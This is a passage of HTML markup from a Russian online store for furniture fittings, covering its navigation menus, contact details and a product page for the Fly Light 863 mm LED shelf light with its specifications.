																												<span class="top-mobile-menu__title">Направляющие FGV</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/fgv_italiya/petli_fgv/" title="Петли FGV">
																												<span class="top-mobile-menu__title">Петли FGV</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" title="Аксессуары для ящиков FGV">
																												<span class="top-mobile-menu__title">Аксессуары для ящиков FGV</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/klamet/" title="Кламет">
																				<span class="top-mobile-menu__title">Кламет</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/neaktivnyy_tovar/" title="Архив товаров">
																				<span class="top-mobile-menu__title">Архив товаров</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/help/" title="Как купить">
						<span>Как купить</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Условия оплаты">
																				<span class="top-mobile-menu__title">Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/delivery/" title="Условия доставки">
																				<span class="top-mobile-menu__title">Условия доставки</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/docs/" title="Каталоги">
																				<span class="top-mobile-menu__title">Каталоги</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/vacan/" title="Вакансии">
																				<span class="top-mobile-menu__title">Вакансии</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/stores/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Официальный дилер BLUM">
						<span>Официальный дилер BLUM</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Официальный дилер BLUM</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/docs/" title="Каталоги">
																				<span class="top-mobile-menu__title">Каталоги</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/vacan/" title="Вакансии">
																				<span class="top-mobile-menu__title">Вакансии</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg" title="Прайс-лист">
						<span>Прайс-лист</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850" title="OZON">
						<span>OZON</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
		        <div id="bxdynamic_mobile-auth-block1_start" style="display:none"></div><div id="bxdynamic_mobile-auth-block1_end" style="display:none"></div>            <div id="bxdynamic_mobile-basket-with-compare-block2_start" style="display:none"></div><div id="bxdynamic_mobile-basket-with-compare-block2_end" style="display:none"></div>                                    <!-- noindex -->
            <div class="menu middle mobile-menu-contacts">
                <ul>
                    <li>
                        <a rel="nofollow" href="" class="dark-color parent no-decript">
                            <i class="svg svg-phone"></i>
                            <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>                            <span>+7 495 150-12-02</span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown ">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_title">Телефоны</li>
                                                                                                        <li><a rel="nofollow" href="javascript:;" class="bo	ld dark-color no-decript">+7 495 150-12-02</a></li>
                                                                                                        <li><a rel="nofollow" href="javascript:;" class="bo	ld dark-color no-decript">+7 929 554-75-03</a></li>
                                                                                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
                            <div class="contacts">
            <div class="title">Контактная информация</div>
                                        <div class="address">
                    <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    Московская обл., г. Балашиха, мкр. Кучино, ул. Центральная, д.110                </div>
                                        <div class="email">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:inbox@kdm24.ru">inbox@kdm24.ru</a>                </div>
                                </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/blum68" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
															<li class="ytb">
				<a href="https://www.youtube.com/channel/UCYciCJZNXv1vF8BLxpCsGSA" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                        <div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>                    </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">16900146500 Светодиодный светильник Fly Light 863 мм</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/komplektuyushchie_dlya_mebeli/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Комплектующие для мебели</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/">Подъемные механизмы для фасадов</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/mebelnye_petli/">Мебельные петли</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/">Системы выдвижных ящиков</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/sistemy_napravlyayushchikh_blum/">Мебельные направляющие</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/lotki_dlya_yashchikov/">Лотки для приборов в ящик</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/elektroprivod_servo_drive_blum/">Электрическая система открывания SERVO-DRIVE</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/">Крепежная и соединительная фурнитура</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/shablony_i_stanki/">Шаблоны и станки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/garderobnye_sistemy/">Гардеробные системы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/">Профиль для шкафов купе</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/only_wood/">Лотки ONLY-WOOD</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/fgv_italiya/">FGV / Италия</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/klamet/">Кламет</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/neaktivnyy_tovar/">Архив товаров</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Свет для мебели</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="4"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/">Мусорные ведра и контейнеры</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/">Мебельные ручки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/">Наполнение для шкафов купе</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/">Релинговые и барные системы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/">Крепежная и соединительная фурнитура</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_4" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Светодиодные светильники</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="5"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/lyuministsentnye_svetilniki/">Люминисцентные светильники</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_lenty/">Светодиодные ленты</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/16900146500_svetodiodnyy_svetilnik_fly_light_863_mm/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">16900146500 Светодиодный светильник Fly Light 863 мм</span><meta itemprop="position" content="6"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_Y ">
									<div class="middle  ">
																			<div class="container">
																												

<div class="main-catalog-wrapper details js_wrapper_items flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32  ">
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_1 clearfix" itemscope itemtype="http://schema.org/Product">
			<div class="product-view product-view--side-left ">
<div class="basket_props_block" id="bx_basket_div_9676" style="display: none;">
    </div>

        
<div class="product-info noffer bordered rounded3" id="bx_117848907_9676">
            <meta itemprop="name" content="16900146500 Светодиодный светильник Fly Light 863 мм" />
    <link itemprop="url" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/16900146500_svetodiodnyy_svetilnik_fly_light_863_mm/" />
    <meta itemprop="category" content="Комплектующие для мебели/Свет для мебели/Светодиодные светильники" />
    <meta itemprop="description" content="
	 - Предназначен для освещения стеклянных полок толщиной 6-8 мм

	 - Работает с преобразователем тока


		 Вес
	
		&nbsp;
	
		 0.4400

	
		 Объем
	
		&nbsp;
	
		 0.0015

	
		 Единица измерения
	
		&nbsp;
	
		 шт

	
		 Количество светодиодов
	
		&nbsp;
	
		 30

	
		 W
	
		&nbsp;
	
		 2,1

	
		 V
	
		&nbsp;
	
		 12

	
		 Длина (мм)
	
		&nbsp;
	
		 L = 863

	
		 Страна
	
		&nbsp;
	
		 Италия

" />
    <meta itemprop="sku" content="9676" />

            
        

                <div class="product-info-headnote clearfix">
            <div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
                <div class="col-auto">
                    <div class="product-info-headnote__inner">
                    </div>
                </div>
                <div class="col-auto">
                    <div class="product-info-headnote__inner">
                                                            <div class="product-info-headnote__toolbar">
                                                                            <div class="like_icons list static icons long" data-size="2">
                                                                                                                        <div class="wish_item_button item-action">
                                        <span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="1" class="wish_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="favorite" data-item="9676" data-iblock="16"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
                                    </div>
                                                                                                                        <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="compare" data-iblock="16" data-item="9676" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                                        </div>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    <div class="flexbox flexbox--row two_columns">
<div class="product-detail-gallery detail-gallery-big  detail-gallery-big--horizontal_block detail-gallery-big--ratio-square left_info swipeignore js-notice-block__image width100">
    <div class=" product-detail-gallery-sticky show-bottom-pagination">
        <div class="product-detail-gallery__container flexbox flexbox--reverse detail-gallery-big-wrapper">
            
            <link href="/upload/dev2fun.imagecompress/webp/iblock/d86/d8607cdeb185deacf122679e1ef9f731.webp" itemprop="image"/>
            <div class="gallery-wrapper">
                                                    <div class="detail-gallery-big-slider-thumbs">
                        <div class="detail-gallery-big-slider-thumbs__inner">
                                <div class="gallery-slider-thumb__container">
        <div class="gallery-slider-thumb-button gallery-slider-thumb-button--prev slider-nav swiper-button-prev slider-nav--shadow" style="display: none">
            <i class="svg stroke-dark-light inline " aria-hidden="true"><svg width="7" height="12" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/arrows.svg#left-7-12"></use></svg></i>        </div>
                    <div class="gallery-slider-thumb swiper slider-solution gallery-slider-thumb__container--hide-navigation thmb"
            data-size="2"
            data-slide-class-list="gallery__item gallery__item--thumb swiper-slide pointer"
            data-plugin-options='{"direction":"horizontal","init":false,"loop":false,"navigation":{"nextEl":".gallery-slider-thumb-button--next","prevEl":".gallery-slider-thumb-button--prev"},"pagination":false,"slidesPerView":"auto","spaceBetween":4,"slidesOffsetAfter":1,"type":"detail_gallery_thumb","watchSlidesProgress":true,"threshold":7}'
                        >
                                    <div class="gallery__thumb-wrapper thumb swiper-wrapper">
                                                                                    <div id="thumb-photo-0" class="gallery__item gallery__item--thumb swiper-slide pointer" data-big="/upload/dev2fun.imagecompress/webp/iblock/d86/d8607cdeb185deacf122679e1ef9f731.webp">
                                                                            <img class="gallery__picture" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d86/100_100_140cd750bba9870f18aada2478b24840a/d8607cdeb185deacf122679e1ef9f731.webp"  alt="16900146500 Светодиодный светильник Fly Light 863 мм" title="16900146500 Светодиодный светильник Fly Light 863 мм"/>
                                                                    </div>
                                                            <div id="thumb-photo-1" class="gallery__item gallery__item--thumb swiper-slide pointer" data-big="/upload/dev2fun.imagecompress/webp/iblock/1f9/1f9f249da1f029a6a849a0de621b19e1.webp">
                                                                            <img class="gallery__picture" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/1f9/100_100_140cd750bba9870f18aada2478b24840a/1f9f249da1f029a6a849a0de621b19e1.webp"  alt="16900146500 Светодиодный светильник Fly Light 863 мм" title="16900146500 Светодиодный светильник Fly Light 863 мм"/>
                                                                    </div>
                                                                        </div>
                            </div>
                <div class="gallery-slider-thumb-button gallery-slider-thumb-button--next slider-nav swiper-button-next slider-nav--shadow" style="display: none">
            <i class="svg stroke-dark-light inline " aria-hidden="true"><svg width="7" height="12" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/arrows.svg#right-7-12"></use></svg></i>        </div>
    </div>
                        </div>
                    </div>
                                <div class="detail-gallery-big-slider-main">
                    <div class="detail-gallery-big-slider-main__inner">
                        <div class="detail-gallery-big-slider-main__ratio-wrap">
                            <div class="detail-gallery-big-slider-main__ratio-inner">
                                <div class="detail-stickers-wrap detail-stickers-wrap--absolute">
                                                                                                        </div>
                                
<div class="detail-gallery-big-slider short-nav swiper slider-solution slider-solution--show-nav-hover " 
data-slide-class-list="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big"
    data-plugin-options='{"direction":"horizontal","init":false,"keyboard":{"enabled":true},"loop":false,"touchEventsTarget":"container","pagination":{"enabled":true,"el":".detail-gallery-big-slider-main  .swiper-pagination"},"navigation":{"nextEl":".detail-gallery-big-slider-main  .swiper-button-next","prevEl":".detail-gallery-big-slider-main  .swiper-button-prev"},"slidesPerView":1,"type":"detail_gallery_main","preloadImages":false,"thumbs":{"swiper":".gallery-slider-thumb"}}'
>
            <div class="swiper-wrapper">
                                                            <div id="photo-0" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/dev2fun.imagecompress/webp/iblock/d86/d8607cdeb185deacf122679e1ef9f731.webp" data-fancybox="gallery" data-thumb="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d86/100_100_140cd750bba9870f18aada2478b24840a/d8607cdeb185deacf122679e1ef9f731.webp" class="detail-gallery-big__link popup_link fancy " title="16900146500 Светодиодный светильник Fly Light 863 мм">
                            <img class="detail-gallery-big__picture rounded3 "  data-src="" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d86/450_450_140cd750bba9870f18aada2478b24840a/d8607cdeb185deacf122679e1ef9f731.webp" data-xpreview="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d86/100_100_140cd750bba9870f18aada2478b24840a/d8607cdeb185deacf122679e1ef9f731.webp"  alt="16900146500 Светодиодный светильник Fly Light 863 мм" title="16900146500 Светодиодный светильник Fly Light 863 мм"/>
                        </a>
                                    </div>
                                                            <div id="photo-1" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/dev2fun.imagecompress/webp/iblock/1f9/1f9f249da1f029a6a849a0de621b19e1.webp" data-fancybox="gallery" data-thumb="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/1f9/100_100_140cd750bba9870f18aada2478b24840a/1f9f249da1f029a6a849a0de621b19e1.webp" class="detail-gallery-big__link popup_link fancy " title="16900146500 Светодиодный светильник Fly Light 863 мм">
                            <img class="detail-gallery-big__picture rounded3 "   src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/1f9/450_450_140cd750bba9870f18aada2478b24840a/1f9f249da1f029a6a849a0de621b19e1.webp" data-xpreview="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/1f9/100_100_140cd750bba9870f18aada2478b24840a/1f9f249da1f029a6a849a0de621b19e1.webp"  alt="16900146500 Светодиодный светильник Fly Light 863 мм" title="16900146500 Светодиодный светильник Fly Light 863 мм"/>
                        </a>
                                    </div>
                    </div>
                    <div class="swiper-button-prev swiper-nav swiper-nav--hide-600"></div>
